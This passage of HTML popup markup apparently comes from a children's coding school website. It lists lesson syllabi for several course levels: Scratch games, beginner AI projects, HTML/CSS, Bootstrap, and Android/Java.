<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-e2222')"/></p>
<div id="div-e2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components on the form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Functions, events and conditional expressions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Loop + form validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Project guide</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11277" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11277,&quot;slug&quot;:&quot;level-a-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11277" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1111">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &#038; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &#038; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &#038; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &#038; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a2222')"/></p>
<div id="div-a2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a3333')"/></p>
<div id="div-a3333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a4444')"/></p>
<div id="div-a4444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11208" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11208,&quot;slug&quot;:&quot;level-b-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11208" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Introduction to artificial intelligence.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Cat vs. Dog recognition (Section 1) </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Rock &#8211; Paper &#8211; Scissors</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: Face lock</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Emoji faces</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT: Presentation + Course Summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction (Sound and other media recognition)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Project 1.0 : Mailman Max &#8211; Hand drawing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Project 2.0: Secret code (Sound)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Project 3.0: School library (Text Set – Data records)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Project 4.0: Tourist guide (Text)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC: Final presentation + Course summary</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Final Project Presentation</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11222" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11222,&quot;slug&quot;:&quot;level-f-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11222" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9  Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11220" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11220,&quot;slug&quot;:&quot;level-e-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11220" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PART I" /></p>
<div id="div-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Title and text formatting in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Form tags and input tags in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Combine a variety of tags into a complete page in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to CSS in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: CSS Formatting by attributes in HTML</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Tabbed CSS formatting in HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Responsive website design</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PART II" /></p>
<div id="div-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Grid and responsive system</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Menu and navigation bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Web template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Components of form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Popular and basic components of form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Data types and operators</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11214" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11214,&quot;slug&quot;:&quot;level-d-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11214" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PART I"></p>
<div id="div-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction – Artificial Intelligence</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 1 + 2 ) Project 1.0: Rock-paper-scissors</span></td>
</tr>
<tr>
